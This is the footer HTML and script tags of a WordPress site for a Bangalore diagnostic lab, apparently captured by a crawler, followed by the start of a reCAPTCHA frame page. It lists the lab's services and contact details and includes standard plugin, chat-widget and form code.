	<div class="first-footer-bg-layer ts-bg-layer"></div>
	<div class="container">
		<div class="first-footer-inner">
			<div class="row multi-columns-row">

											<div class="widget-area col-xs-12 col-sm-12 col-md-12 col-lg-12 first-widget-area">
							<aside id="block-17" class="widget-odd widget-3 widget widget_block"></aside>							</div><!-- .widget-area -->
											
				
          
			</div><!-- .row.multi-columns-row -->
		</div><!-- .first-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->

							

<div id="second-footer" class="sidebar-container second-footer ts-bg ts-bgcolor-transparent ts-textcolor-white ts-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer ts-bg-layer"></div>
	<div class="container">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
											<div class="widget-area col-xs-12 col-sm-3 col-md-3 col-lg-3 second-widget-area">
								<aside id="block-9" class="widget-odd widget-3 widget widget_block"><div class="footerlogo">
<a href="https://www.hybrinomics.com/"><img decoding="async" class="details-image" src="https://www.hybrinomics.com/wp-content/uploads/2023/06/circle-logo-with-caption-ai-new-1.png" draggable="false" alt="" height="110"></a>
</div></aside>							</div><!-- .widget-area -->
													<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4 second-widget-area">
								<aside id="nav_menu-1" class="widget-odd widget-3 ts-footer-menu-split widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3209"><a href="https://www.hybrinomics.com/service/molecular-microbiology-panel/">Molecular microbiology panel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.hybrinomics.com/service/oncopathology-diagnostics-panel/">Oncopathology diagnostics panel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3211"><a href="https://www.hybrinomics.com/service/histopathology/">Cryostat – Mobile Frozen Sections</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3212"><a href="https://www.hybrinomics.com/service/pathology-testing-2/">Bioinformatics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3213"><a href="https://www.hybrinomics.com/service/advanced-robotics-2/">Advanced Robotics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3214"><a href="https://www.hybrinomics.com/service/sequencinglong-read-technology/">Sequencing(Long read technology)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="https://www.hybrinomics.com/service/flow-cytometry/">Flow Cytometry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="https://www.hybrinomics.com/service/molecular-biology/">Molecular Biology</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="https://www.hybrinomics.com/service/immunohistochemistry/">Immunohistochemistry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4065"><a href="https://www.hybrinomics.com/service/histopathology-2/">Histopathology</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5885"><a href="https://www.hybrinomics.com/blog-2/">Blog</a></li>
</ul></div></aside><aside id="text-3" class="widget-even widget-4 widget widget_text">			<div class="textwidget"><div class="ts-footer-socail-link">
<h5>Follow Us</h5>
<div class="themestek-social-links-wrapper"><ul class="social-icons"><li class="ts-social-facebook"><a class=" tooltip-top" title="Facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100080133157412" data-tooltip="Facebook"><i class="ts-labtechco-icon-facebook"></i></a></li>
<li class="ts-social-instagram"><a class=" tooltip-top" title="Instagram" target="_blank" href="https://www.instagram.com/hybrinomics/?hl=en-gb" data-tooltip="Instagram"><i class="ts-labtechco-icon-instagram"></i></a></li>
<li class="ts-social-linkedin"><a class=" tooltip-top" title="LinkedIn" target="_blank" href="https://www.linkedin.com/company/hybrinomics/?originalSubdomain=in" data-tooltip="LinkedIn"><i class="ts-labtechco-icon-linkedin"></i></a></li>
</ul></div>
</div>
</div>
		</aside>							</div><!-- .widget-area -->
													<div class="widget-area col-xs-12 col-sm-5 col-md-5 col-lg-5 second-widget-area">
								<aside id="text-4" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><h2 class="ts-footer-widget-title">Connect, follow and have a Conversation with us</h2>
</div>
		</aside><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --></p>
<form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-171" method="post" data-id="171" data-name="Subscribe" >
<div class="mc4wp-form-fields">
<p>
	<label>Email address: </label><br />
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
	<input type="submit" value="Sign up" />
</p>
</div>
<p><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768775891" /><input type="hidden" name="_mc4wp_form_id" value="171" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /></p>
<div class="mc4wp-response"></div>
</form>
<p><!-- / Mailchimp for WordPress Plugin --></p>
							</div><!-- .widget-area -->
						      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text ts-bottom-footer-text site-info  ts-bg ts-bgcolor-transparent ts-textcolor-dark ts-bgimage-no">
	<div class="bottom-footer-bg-layer ts-bg-layer"></div>
	<div class="container">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
			
																
															<div class="col-xs-12 col-sm-7 ts-footer2-left ">
														<ul style="list-style-type: none;">
 	<li>Site: 50, 2nd Main, Maruthi Township, B.Hanumanthanagar, Bileshivale, Doddagubbi post, Bangalore-560077, Karnataka, India</li>
 	<li>Landline: +91-80-23451954 Mobile &amp; Whatsapp: +91-7348851954, +91-7975825968</li>
 	<li style="border: none;">info@hybrinomics.com</li>
</ul>				</div><!-- footer left -->

									
																	<div class="col-xs-12 col-sm-5 ts-footer2-right">
														<p>Copyright © 2023 <a href="https://www.hybrinomics.com">Hybrinomics</a>. All rights reserved.</p>						</div><!-- footer right --> 
															
			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->
				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

	<!-- To Top -->
	<a id="totop" title="Go to Top" href="#top" ><i class="ts-labtechco-icon-angle-up"></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/labtechco-child\/*","\/wp-content\/themes\/labtechco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/649ecdb194cf5d49dc60bc08/1h46570ba';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div 
	id="pum-5616" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2106 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:5616,&quot;slug&quot;:&quot;booked-tests&quot;,&quot;theme_id&quot;:2106,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-5616" class="pum-container popmake theme-2106 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f5615-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2021/08/20/teens-dating-older-people/#wpcf7-f5615-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5615" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5615-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="test-book">
    <h2>Need help in booking a lab test?</h2>

    <div class="form-filed">
        <div class="input-filed">
            <label>Name*</label>
            <span class="wpcf7-form-control-wrap" data-name="names"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="names" /></span>
        </div>
        <div class="input-filed">
            <label>Mobile Number *</label>
           <span class="wpcf7-form-control-wrap" data-name="number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="number" /></span>
        </div>
        <div class="input-filed">
            <label>Upload Prescription</label>
            <span class="wpcf7-form-control-wrap" data-name="file"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file" /></span>
        </div>
    </div>
    <div class="sumbit-btn">
       <input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit" />
    </div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-2121" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2106 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2121,&quot;slug&quot;:&quot;home_1&quot;,&quot;theme_id&quot;:2106,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2121" class="pum-container popmake theme-2106 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row][vc_column][vc_single_image image=&#8221;2128&#8243; img_size=&#8221;full&#8221; alignment=&#8221;center&#8221; onclick=&#8221;custom_link&#8221; link=&#8221;https://www.hybrinomics.com/online-registration/&#8221;][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hybrinomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script  src="https://www.hybrinomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hybrinomics.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/www.hybrinomics.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuaHlicmlub21pY3MuY29tLzIwMjEvMDgvMjAvdGVlbnMtZGF0aW5nLW9sZGVyLXBlb3BsZS8=","nonce":"ceda75c860","plugin_url":"https:\/\/www.hybrinomics.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/www.hybrinomics.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.1" id="eae-main-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.1" id="eae-index-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script  src="https://www.hybrinomics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.2" id="qi-addons-for-elementor-script-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/select2/select2.min.js?ver=6.8.3" id="ts-select2-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.8.3" id="jquery-mousewheel-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/flexslider/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/slick/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/prettyphoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/www.hybrinomics.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.hybrinomics.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2105","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.hybrinomics.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5616":{"triggers":[],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2106","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":5616,"slug":"booked-tests"},"pum-2121":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2106","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2121,"slug":"home_1"}};
/* ]]> */
</script>
<script  src="//www.hybrinomics.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1752805831&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/popup-maker/assets/js/vendor/mobile-detect.min.js?ver=1.3.3" id="mobile-detect-js"></script>
<script id="labtechco-script-js-extra">
/* <![CDATA[ */
var ts_labtechco_js_vars = {"ts_breakpoint":"1200","ajaxurl":"https:\/\/www.hybrinomics.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/scripts.js?ver=1.0" id="labtechco-script-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/elementor.js?ver=1.0" id="labtechco-elementor-script-js"></script>
<script  src="https://www.google.com/recaptcha/api.js?render=6LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script  src="https://www.hybrinomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script  defer src="https://www.hybrinomics.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIYXQnAAAAABynbLZ00VMotcRBbqZ2XynNW0Hp&co=aHR0cHM6Ly93d3cuaHlicmlub21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cmccui3p159g
body_size: 48812
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
